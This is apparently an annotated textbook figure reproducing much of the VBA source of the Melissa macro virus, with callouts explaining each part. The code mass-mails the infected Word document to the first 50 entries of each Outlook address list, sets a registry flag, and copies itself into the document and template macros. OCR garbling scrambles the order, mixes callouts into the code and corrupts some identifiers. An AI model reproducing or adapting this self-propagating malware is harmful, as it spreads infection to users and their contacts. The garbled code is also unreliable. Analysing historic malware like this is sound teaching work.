 DasMapiName.Logan "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries (x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmoffASlice.Subject = "Important Message From &
Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for ...
don't show anyone else ; -)"
BreakUmoffASlice.Attachments.Add
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If
System.PrivateProfileString ("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\" , "Melissa?") = "...
by Kwyjibo"
End If
Get the first 50
e-mail addresses
from every list
in Outlook
Attach current (infected)
document to e-mail
Send e-mail
Set Melissa installed flag in the Windows registry
Set NTIL = NormalTemplate.VBProject.VBComponents.Item (1)
NTCL = NTIL.CodeModule.CountOLines
ADCL = ADIL.CodeModule.CountOLines
BGN = 2
If ADIL/Name <> "Melissa" Then
IF ADCL > 0 Then ADIL.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADIL
ADIL.Name = "Melissa"
DoAD = True
End If
End Sub
If Dont <> True And DoAD
<> True Then GoTo CYA
If the current document or default
template used for setting up
Word document is not yet
infected, mark it for infection
Template
marked
for infection
Document
marked
for infection
If DoAD = True Then
Do While NTI1.CodeModule.Lines (1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.Codemodule.AddFromString ("Private Sub
Document_Open ()")
Do While NTI1.CodeModule.Lines (BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN
NTI1.CodeModule.Lines (BGN,' 1)
BGN = BGN + 1
Loop
End If
Copy virus line by line
into Document_Open
macro of the document
If Don't = True Then
Do While ADI1.CodeModule.Lines (1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub
Document_Close ()")
Do While ADI1.Codemodule.Lines (BGN, 1) <> ""
ToInfect.CodeModule.Lines BGN,
ADI1.CodeModule.Lines (BGN, 1)
BGN = BGN + 1
Loop
End If
Copy virus line by line
into the Document_Close
macro of template
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr (1, ActiveDocument.Name, "Document") = False) Then
ActiveDocument.SaveAs Filename:=ActiveDocument.Fullname
ElseIf (InStr (1, ActiveDocument.Name, "Document") <> False Then
ActiveDocument.Saved = True
End If
End Sub
Save infected
document
'Word/Melissa written by Kwjibo
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
Some comments by the author of the code
Payload
If Day(Now) = Minute(Now) Then
Selection.TypeText " Twenty-Two
points, plus triple-word-score,
plus fifty points for using
all my letters. Game's over.
I'm outta here."
End Sub
If the day of the month
equals the minute of
the hour, print a message